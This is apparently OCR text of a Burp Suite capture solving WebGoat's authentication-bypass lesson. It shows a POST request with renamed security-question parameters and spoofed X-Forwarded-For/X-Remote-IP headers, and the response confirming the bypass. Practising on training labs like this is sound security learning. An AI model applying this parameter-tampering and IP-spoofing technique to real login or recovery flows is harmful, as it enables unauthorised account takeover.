 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 38.147.173.118:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 89
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=eSyitG3YkmgobnKEJlzgdvQNN9Rwv6zKKWrW9EG_
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 secQuestion100=1&secQuestion1000=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Search 0 highlights
Done
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 08:27:09 GMT
8 Content-Length: 246
9
10 {
11 "lessonCompleted":true,
12 "feedback":
"Congrats, you have successfully verified the account without actually verifyin
g it. You can now change your password!",
13 "output":null,
14 "assignment":"VerifyAccount",
15 "attemptWasMade":true
16 }
Search 0 highlights